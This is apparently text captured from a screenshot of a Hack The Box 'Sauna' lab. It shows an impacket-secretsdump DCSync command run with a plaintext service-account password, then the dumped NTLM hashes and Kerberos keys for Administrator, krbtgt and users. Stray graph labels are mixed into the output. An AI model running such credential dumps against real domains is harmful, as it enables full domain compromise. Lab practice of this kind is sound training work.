 root@offs3c:~/H4ck1ng/ctfs/hackthebox/active_directory/Sauna/tools# impacket-secretsdump 'egotistical-bank.local/svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.11.0 - Copyright 2023 Fortra
SVC_LOANMGR@EGOTISTICAL-BANK.LOCAL
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
MemberOf
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
SAUNA.EGOTISTICAL-BANK.LOCAL
DOMAIN CONTROLLERS@EGOTISTICA
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:fc1fbe9ca4f74da122bce9993228090c:::
[*] Kerberos keys grabbed
SVC_LOANMGR@EGOTISTICAL-BANK.LOCAL
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
Manager
Contains
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
EGOTISTICAL-BANK.LOCAL
USERS@EGOTISTICAL-BANK.L
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:3095f1a887a21abd0a089b777927a0a67e520bff340ee2b396ea952d07520a25
SAUNA$:aes128-cts-hmac-sha1-96:0fa48617b4b4c68be0a8d68c61e3329c
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...